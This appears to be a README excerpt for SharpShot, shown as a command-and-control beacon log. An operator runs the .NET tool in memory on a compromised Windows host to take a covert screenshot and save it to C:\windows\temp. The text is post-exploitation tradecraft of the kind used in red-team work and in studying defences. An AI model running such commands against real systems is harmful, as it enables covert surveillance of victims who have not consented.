 beacon> execute-assembly /home/two06/Desktop/SharpShot.exe /outfolder:C:\windows\temp /outformat:img /native
[*] Tasked beacon to run .NET program: SharpShot.exe /outfolder:C:\windows\temp /outformat:img /native
[+] host called home, sent: 115853 bytes
[+] received output:
SharpShot
By @two06
run SharpShot.exe /help for usage instructions
[*] Taking Screenshot using Windows API...
[*] Screenshot saved to C:\windows\temp\zp2pif2n.5ul